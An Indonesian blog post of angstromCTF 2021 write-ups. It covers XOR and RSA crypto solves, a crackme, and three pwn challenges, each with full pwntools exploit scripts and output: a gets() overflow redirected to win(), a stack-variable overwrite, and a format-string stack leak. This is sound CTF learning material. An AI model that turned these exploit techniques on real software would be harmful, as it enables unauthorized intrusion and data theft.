angstromCTF 2021 - Writeup

Halo. post pertama di blog nihh xD
Karena harus terbiasa, jadi pake bahasa indonesia dulu deh. (Padahal mah emang ga lancar bahasa inggris). Dan sekaligus blog ini akan jadi bukti nyata proses penulis dalam dunia CTF. Oke langsung aja, berikut adalah pembahasan challenge-challenge yang berhasil penulis kerjakan pada ångstromCTF 2021.
Crypto
Exclusive Cipher (40 points | 511 solves)
Challenge Description:
Clam decided to return to classic cryptography and revisit the XOR cipher! Here's some hex encoded ciphertext:
ae27eb3a148c3cf031079921ea3315cd27eb7d02882bf724169921eb3a469920e07d0b883bf63c018869a5090e8868e331078a68ec2e468c2bf13b1d9a20ea0208882de12e398c2df60211852deb021f823dda35079b2dda25099f35ab7d218227e17d0a982bee7d098368f13503cd27f135039f68e62f1f9d3cea7c
The key is 5 bytes long and the flag is somewhere in the message.
Author: aplet123
Solution:
Kalau dilihat dari deskripsi soal yang diberikan
“The key is 5 bytes long and the flag is somewhere in the message.”. Panjang Key yang digunakan untuk meng-xor plaintext adalah 5 byte, dan flagnya terdapat didalam ciphertext tersebut.
Penulis berpikiran untuk membuat sebuah potentialKey list, dengan cara mengambil byte-byte yang ada pada ciphertext sepanjang 5 byte-5 byte (1-5, 2-6, 3-7, … 119-124).
Lalu, setiap item pada potentialKey akan di xor dengan partial plain text,yaitu : actf{ (format flag, yang ada didalam ciphertext), yang akan menghasilkan sebuah KeyList. KeyList inilah yang bisa kita manfaatkan untuk melakukan ranged bruteforce terhadap ciphertext.
from pwn import *
import binascii
cipher = b"ae27eb3a148c3cf031079921ea3315cd27eb7d02882bf724169921eb3a469920e07d0b883bf63c018869a5090e8868e331078a68ec2e468c2bf13b1d9a20ea0208882de12e398c2df60211852deb021f823dda35079b2dda25099f35ab7d218227e17d0a982bee7d098368f13503cd27f135039f68e62f1f9d3cea7c"
cipher = binascii.unhexlify(cipher)
potentialKey = []
for x in range(len(cipher)):
xplus5 = x+5
currentKey = cipher[x:xplus5]
potentialKey.append(currentKey)
if xplus5 == 124:
break
partial_flag = b"actf{"
keyList = []
for x in range(len(potentialKey)):
currentKey = potentialKey[x]
plain = xor(partial_flag,currentKey)
keyList.append(plain)
dumperPlain = []
for x in range(len(keyList)):
currentKey = keyList[x]
plain = xor(cipher,currentKey)
if b"Congratulations" in plain:
# how do I know, there is Congratulations in the string? because i already solve it (for beautify purpose :d)
log.info("The Key : {}".format(currentKey))
log.info("Plain : {}".format(plain.decode()))
# Output:
# [*] The Key : b'\xedH\x85]f'
# [*] Plain : Congratulations on decrypting the message! The flag is actf{who_needs_aes_when_you_have_xor}. Good luck on the other crypto!FLAG : actf{who_needs_aes_when_you_have_xor}
sosig (70 points | 513 solves)
Challenge Description:
Oh man, RSA is so cool. But I don't trust the professionals,
I do things MY WAY. And I'll make my encryption EXTRA secure with an extra thicc e!
You'll never crack it!
[out.txt]
Author: preterite
Kita diberikan file out.txt yang berisikan:
n: 14750066592102758338439084633102741562223591219203189630943672052966621000303456154519803347515025343887382895947775102026034724963378796748540962761394976640342952864739817208825060998189863895968377311649727387838842768794907298646858817890355227417112558852941256395099287929105321231423843497683829478037738006465714535962975416749856785131866597896785844920331956408044840947794833607105618537636218805733376160227327430999385381100775206216452873601027657796973537738599486407175485512639216962928342599015083119118427698674651617214613899357676204734972902992520821894997178904380464872430366181367264392613853
e: 1565336867050084418175648255951787385210447426053509940604773714920538186626599544205650930290507488101084406133534952824870574206657001772499200054242869433576997083771681292767883558741035048709147361410374583497093789053796608379349251534173712598809610768827399960892633213891294284028207199214376738821461246246104062752066758753923394299202917181866781416802075330591787701014530384229203479804290513752235720665571406786263275104965317187989010499908261009845580404540057576978451123220079829779640248363439352875353251089877469182322877181082071530177910308044934497618710160920546552403519187122388217521799
c: 13067887214770834859882729083096183414253591114054566867778732927981528109240197732278980637604409077279483576044261261729124748363294247239690562657430782584224122004420301931314936928578830644763492538873493641682521021685732927424356100927290745782276353158739656810783035098550906086848009045459212837777421406519491289258493280923664889713969077391608901130021239064013366080972266795084345524051559582852664261180284051680377362774381414766499086654799238570091955607718664190238379695293781279636807925927079984771290764386461437633167913864077783899895902667170959671987557815445816604741675326291681074212227
Disini penulis menggunakan bantuan RsaCtfTool untuk menyelesaikan challenge.
# rsactftool ='python3 RsaCtfTool.py'
# rsactftool -n <nilai_n> -e <nilai_e> --uncipher <nilai_c>
rsactftool -n 14750066592102758338439084633102741562223591219203189630943672052966621000303456154519803347515025343887382895947775102026034724963378796748540962761394976640342952864739817208825060998189863895968377311649727387838842768794907298646858817890355227417112558852941256395099287929105321231423843497683829478037738006465714535962975416749856785131866597896785844920331956408044840947794833607105618537636218805733376160227327430999385381100775206216452873601027657796973537738599486407175485512639216962928342599015083119118427698674651617214613899357676204734972902992520821894997178904380464872430366181367264392613853 -e 1565336867050084418175648255951787385210447426053509940604773714920538186626599544205650930290507488101084406133534952824870574206657001772499200054242869433576997083771681292767883558741035048709147361410374583497093789053796608379349251534173712598809610768827399960892633213891294284028207199214376738821461246246104062752066758753923394299202917181866781416802075330591787701014530384229203479804290513752235720665571406786263275104965317187989010499908261009845580404540057576978451123220079829779640248363439352875353251089877469182322877181082071530177910308044934497618710160920546552403519187122388217521799 --uncipher 13067887214770834859882729083096183414253591114054566867778732927981528109240197732278980637604409077279483576044261261729124748363294247239690562657430782584224122004420301931314936928578830644763492538873493641682521021685732927424356100927290745782276353158739656810783035098550906086848009045459212837777421406519491289258493280923664889713969077391608901130021239064013366080972266795084345524051559582852664261180284051680377362774381414766499086654799238570091955607718664190238379695293781279636807925927079984771290764386461437633167913864077783899895902667170959671987557815445816604741675326291681074212227
Output:
Unciphered data :
HEX : 0x000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000616374667b643067677921212131313121317d
INT (big endian) : 2171836009541217697584158264673348205034942845
INT (little endian) : 15804014857499183980308679242095643171069528060658942625459961461717500461321378097384874659881191587123315225642911346865877242121610766505562929845580249984395417349928887270944923939737203099604976310091812426728725058756632226038287167697818264770875310702907936299194262488462801486201339410530135369171982105705188575604110988131140122006945055970544653009018942480390380677878622404476939741797268383599786512324973927405445548179730199434746451059943564348186920026153649872419306398034949296512870300598600090343334055930875874861749823555478892475109584363957881933030703932371890176752754830060562426101760
STR : b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00actf{d0ggy!!!111!1}'
FLAG : actf{d0ggy!!!111!1}
REV
FREE FLAGS!!1!! (50 points | 754 solves)
Challenge Description:
Clam was browsing armstrongctf.com when suddenly a popup appeared saying "GET YOUR FREE FLAGS HERE!!!" along with a download. Can you fill out the survey for free flags?
Find it on the shell server at /problems/2021/free_flags or over netcat at nc shell.actf.co 21703.
[free_flags]
Author: aplet123
File Information
> file ./free_flags
./free_flags: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 4.4.0, not stripped
Hasil Decompile:

Terdapat function print_flag yang akan menampilkan flag (yaiyalah xD).
Agar kita flow (alur) kita bisa sampai ke function print_flag, kita perlu melewati beberapa kondisi/komparasi (if).
if (our_input_1 == 0x7a69)
# Input 1 - Kita perlu memasukan angka 31337 (0x7a69)
if ((our_input_2 + our_input_3 == 0x476) && (our_input_2 * our_input_3 == 0x49f59))
# Input 2 & Input 3, kita harus memasukan angka yang:
# - jika ditambah menghasilkan 1142
# - jika dikali menghasilkan 302937
# Input 2 = 723
# Input 3 = 419
iVar1 = strcmp(our_input_4_string,"banana");
if (iVar1 == 0)
# Input 4, kita harus memasukan string "banana"
Berikut adalah solver penulis:
#!/usr/bin/env python
from pwn import *
import sys
context.log_level = "warn"
def exploit(io):
# What number am I thinking of???
io.sendline("31337")
# What two numbers am I thinking of???
io.sendline("723")
io.sendline("419")
# What animal am I thinking of???
io.sendline("banana")
io.recvuntil("Oh yeah, here's the FREE FLAG:\n")
print(io.recvline().strip().decode())
if __name__ == "__main__":
if len(sys.argv) > 1 and sys.argv[1] == "r":
io = remote("shell.actf.co", 21703)
else:
io = ELF("./free_flags")
io = io.process()
exploit(io)[+] Opening connection to shell.actf.co on port 21703: Done
[*] Switching to interactive mode
Congratulations! You are the 1000th CTFer!!! Fill out this short survey to get FREE FLAGS!!!
What number am I thinking of???
What two numbers am I thinking of???
What animal am I thinking of???
Wow!!! Now I can sell your information to the Russian government!!!
Oh yeah, here is the FREE FLAG:
actf{what_do_you_mean_bananas_arent_animals}
[*] Got EOF while reading in interactive
Flag : actf{what_do_you_mean_bananas_arent_animals}
PWN
tranquil (70 points | 495 solves)
Challenge Description:
Finally, inner peace - Master Oogway
[tranquil] [tranquil.c]
Connect with nc shell.actf.co 21830, or find it on the shell server at /problems/2021/tranquil.
Author: JoshDaBosh
Binary Information:
phobos@PH0bo5:~/Documents/ctf/angstromCTF2021/binary/02tranquil_SOLVED$ cs tranquil
[*] '/home/phobos/Documents/ctf/angstromCTF2021/binary/02tranquil_SOLVED/tranquil'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
tranquil.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int win(){
char flag[128];
FILE *file = fopen("flag.txt","r");
if (!file) {
printf("Missing flag.txt. Contact an admin if you see this on remote.");
exit(1);
}
fgets(flag, 128, file);
puts(flag);
}
int vuln(){
char password[64];
puts("Enter the secret word: ");
gets(&password);
if(strcmp(password, "password123") == 0){
puts("Logged in! The flag is somewhere else though...");
} else {
puts("Login failed!");
}
return 0;
}
int main(){
setbuf(stdout, NULL);
setbuf(stderr, NULL);
vuln();
// not so easy for you!
// win();
return 0;
}Disini kita ketahui terdapat bug buffer overflow yang bisa kita gunakan untuk meng-overwrite return address menjadi function win (lompat/memanggil function win). Yang harus kita lakukan adalah mencari Offset RIP dan address win.
pwndbg> cyclic -l 0x61616173
72
pwndbg> p win
$1 = {<text variable, no debug info>} 0x401196 <win>
RIP Offset = 72 WIN Address = 0x401196
Berikut adalah solver penulis:
#!/usr/bin/env python
from pwn import *
import sys
from pwnlib import context
from pwnlib.util.cyclic import cyclic_find
WIN_ADDRESS = 0x401196
RIP_OFFSET = cyclic_find(0x61616173) # 72
def exploit(io):
p = b"A"*RIP_OFFSET
p += p64(WIN_ADDRESS)
io.sendline(p)
io.interactive()
if __name__ == "__main__":
if len(sys.argv) > 1 and sys.argv[1] == "r":
io = remote("shell.actf.co", 21830)
else:
io = ELF("./tranquil")
io = io.process()
exploit(io)phobos@PH0bo5:~/Documents/ctf/angstromCTF2021/binary/02tranquil_SOLVED$ python3 solve.py r
[+] Opening connection to shell.actf.co on port 21830: Done
[*] Switching to interactive mode
Enter the secret word:
Login failed!
actf{time_has_gone_so_fast_watching_the_leaves_fall_from_our_instruction_pointer_864f647975d259d7a5bee6e1}
FLAG : actf{time_has_gone_so_fast_watching_the_leaves_fall_from_our_instruction_pointer_864f647975d259d7a5bee6e1}
Sanity Checks (80 points | 385 solves)
Challenge Description:
I made a program (source) to protect my flag. On the off chance someone does get in, I added some sanity checks to detect if something fishy is going on. See if you can hack me at /problems/2021/sanity_checks on the shell server, or connect with nc shell.actf.co 21303.
[checks] [checks.c]
Author: kmh
Binary Information:
phobos@PH0bo5:~/Documents/ctf/angstromCTF2021/binary/03sanity_check_SOLVED$ cs checks
[*] '/home/phobos/Documents/ctf/angstromCTF2021/binary/03sanity_check_SOLVED/checks'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
checks.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
void main(){
setbuf(stdout, NULL);
setbuf(stderr, NULL);
char password[64];
int ways_to_leave_your_lover = 0;
int what_i_cant_drive = 0;
int when_im_walking_out_on_center_circle = 0;
int which_highway_to_take_my_telephones_to = 0;
int when_i_learned_the_truth = 0;
printf("Enter the secret word: ");
gets(&password);
if(strcmp(password, "password123") == 0){
puts("Logged in! Let's just do some quick checks to make sure everything's in order...");
if (ways_to_leave_your_lover == 50) {
if (what_i_cant_drive == 55) {
if (when_im_walking_out_on_center_circle == 245) {
if (which_highway_to_take_my_telephones_to == 61) {
if (when_i_learned_the_truth == 17) {
char flag[128];
FILE *f = fopen("flag.txt","r");
if (!f) {
printf("Missing flag.txt. Contact an admin if you see this on remote.");
exit(1);
}
fgets(flag, 128, f);
printf(flag);
return;
}
}
}
}
}
puts("Nope, something seems off.");
} else {
puts("Login failed!");
}
}
Hmm.. buffer overflow.. tapi kali ini kita harus melakukan overwrite terhadap value-value diatas.
Sedikit info strncmp memiliki “bug” (entah bisa dibilang bug atau bukan :u) yaitu, strncmp akan berhenti melakukan read terhadap value (value yang akan dicompare) ketika bertemu dengan null byte.
Berikut adalah script solver penulis:
#!/usr/bin/env python
from pwn import *
from os import path
import sys
from pwnlib import context
from pwnlib.util.cyclic import cyclic_find
DIR = path.dirname(path.abspath(__file__))
def exploit(io):
p = b"password123\x00" # strncmp "bug"
p = p.ljust(76,b"A") # padding dengan total 76 karakter
# kenapa 76? karena tepat bersamaan dengan offset ini,
# "input" kita akan di compare dengan if selanjutnya.
# sampai akhirnya, flag akan di print.
# [Q] Kok value yang ingin dicompare urutannya kebalik?
# [A] Sesuai dengan cara kerja stack..
# LIFO (Last In First Out)
p += p32(0x11) # 17 - Pertama dimasukan (Keluar kelima)
p += p32(0x3d) # 61 - Kedua dimasukan (Keluar keempat)
p += p32(0xf5) # 245 - Ketiga dimasukan (Keluar ketiga)
p += p32(0x37) # 55 - Keempat dimasukan (Keluar kedua)
p += p32(0x32) # 50 - Terakhir dimasukan (Keluar pertama)
# raw_input("pause")
io.sendline(p)
io.interactive()
if __name__ == "__main__":
if len(sys.argv) > 1 and sys.argv[1] == "r":
io = remote("shell.actf.co", 21303)
else:
io = ELF(DIR+"/checks")
io = io.process()
exploit(io)phobos@PH0bo5:~/Documents/ctf/angstromCTF2021/binary/03sanity_check_SOLVED$ python3 solve.py r
[+] Opening connection to shell.actf.co on port 21303: Done
[*] Switching to interactive mode
Enter the secret word: Logged in! Let's just do some quick checks to make sure everything's in order...
actf{if_you_aint_bout_flags_then_i_dont_mess_with_yall}
[*] Got EOF while reading in interactive
FLAG : actf{if_you_aint_bout_flags_then_i_dont_mess_with_yall}
stickystacks (90 points | 319 solves)
Challenge Description:
I made a program that holds a lot of secrets... maybe even a flag!
[stickystacks] [stickystacks.c]
Connect with nc shell.actf.co 21820, or visit /problems/2021/stickystacks on the shell server.
Author: JoshDaBosh
Binary Information:
phobos@PH0bo5:~/Documents/ctf/angstromCTF2021/binary/04stickystacks_SOLVED$ cs stickystacks
[*] '/home/phobos/Documents/ctf/angstromCTF2021/binary/04stickystacks_SOLVED/stickystacks'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
stickystacks.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
typedef struct Secrets {
char secret1[50];
char password[50];
char birthday[50];
char ssn[50];
char flag[128];
} Secrets;
int vuln(){
char name[7];
Secrets boshsecrets = {
.secret1 = "CTFs are fun!",
.password= "password123",
.birthday = "1/1/1970",
.ssn = "123-456-7890",
};
FILE *f = fopen("flag.txt","r");
if (!f) {
printf("Missing flag.txt. Contact an admin if you see this on remote.");
exit(1);
}
fgets(&(boshsecrets.flag), 128, f); // char flag[128];
puts("Name: ");
fgets(name, 6, stdin); // char name[7];
printf("Welcome, ");
printf(name);
printf("\n");
return 0;
}
int main(){
setbuf(stdout, NULL);
setbuf(stderr, NULL);
vuln();
return 0;
}Perhatikan baik-baik, terdapat function printf(name). Function printf() yang tidak ditentukan outputnya dapat memicu format string attack. Dan terdapat juga buf buffer overflow, tetapi hanya 1 byte (6 - 7 = -1). Dapat kita ketahui juga bahwa, file flag.txt sudah dipanggil/dibuka (sudah berada dalam stack). Dengan hal ini penulis memutuskan untuk memanfaatkan bug Format String attack untuk melakukan leaking terhadap stack yang ada di program.
Berikut adalah script solver penulis:
#!/usr/bin/env python
from pwn import *
from os import path
import sys
DIR = path.dirname(path.abspath(__file__))
context.log_level = "warn"
REMOTE, LOCAL = True, True
FOUND_FLAG = False
flag = b""
def exploit(io):
global FOUND_FLAG
global flag
for x in range(1,50):
if REMOTE == True:
io = remote("shell.actf.co", 21820)
elif LOCAL == True:
io = ELF("./stickystacks")
io = io.process()
p = b""
p += f"%{x}$p".encode()
io.sendline(p)
io.recvuntil("Welcome, ")
LEAKED_MEMORY = io.recvline().strip().decode()
if "(nil)" not in LEAKED_MEMORY:
LEAKED_MEMORY = p64( int(LEAKED_MEMORY, 16) )
# Comment this if u want in silent mode
print("[{}] Current Leaked : {}".format(str(x).rjust(2,"0"), LEAKED_MEMORY))
if b"actf" in LEAKED_MEMORY:
FOUND_FLAG = True
flag += LEAKED_MEMORY
elif FOUND_FLAG == True and b"\n" not in flag:
flag += LEAKED_MEMORY
elif FOUND_FLAG == True and b"\n" in LEAKED_MEMORY:
flag += LEAKED_MEMORY
break
# String Flag terdapat pada index ke: 33, 34, 35, 36, 37, 38, 39, 40, 41, 42
print(flag.strip().decode())
if __name__ == "__main__":
if len(sys.argv) > 1 and sys.argv[1] == "r":
io = remote("shell.actf.co", 21820)
REMOTE = True
else:
io = ELF(DIR+"/stickystacks")
io = io.process()
LOCAL = True
exploit(io)phobos@PH0bo5:~/Documents/ctf/angstromCTF2021/binary/04stickystacks_SOLVED$ python3 solve.py r
[01] Current Leaked : b'\xa0\x9d\xae\xa0\xfd\x7f\x00\x00'
[04] Current Leaked : b'\t\x00\x00\x00\x00\x00\x00\x00'
[05] Current Leaked : b'\t\x00\x00\x00\x00\x00\x00\x00'
[06] Current Leaked : b'\x01\x00\x00\x00\x00\x00\x00\x00'
[07] Current Leaked : b'\xa0\x82,\x02\x00\x00\x00\x00'
[08] Current Leaked : b'CTFs are'
[09] Current Leaked : b' fun!\x00\x00\x00'
[14] Current Leaked : b'\x00\x00passwo'
[15] Current Leaked : b'rd123\x00\x00\x00'
[20] Current Leaked : b'\x00\x00\x00\x001/1/'
[21] Current Leaked : b'1970\x00\x00\x00\x00'
[26] Current Leaked : b'\x00\x00\x00\x00\x00\x0012'
[27] Current Leaked : b'3-456-78'
[28] Current Leaked : b'90\x00\x00\x00\x00\x00\x00'
[33] Current Leaked : b'actf{wel'
[34] Current Leaked : b"l_i'm_ba"
[35] Current Leaked : b'ck_in_bl'
[36] Current Leaked : b'ack_yes_'
[37] Current Leaked : b"i'm_back"
[38] Current Leaked : b'_in_the_'
[39] Current Leaked : b'stack_be'
[40] Current Leaked : b'c9b51294'
[41] Current Leaked : b'ead77684'
[42] Current Leaked : b'a1f593}\n'
[49] Current Leaked : b' \x14@\x00\x00\x00\x00\x00'
actf{well_i'm_back_in_black_yes_i'm_back_in_the_stack_bec9b51294ead77684a1f593}
FLAG : actf{well_i’m_back_in_black_yes_i’m_back_in_the_stack_bec9b51294ead77684a1f593}
Hasil yang memuaskan? sama sekali tidak. Penulis sedang berusaha mengejar seseorang dengan quotes-nya “DON’T PUSH YOURSELF!”. Sekian dulu ya. InsyaAllah ngepost lagi :3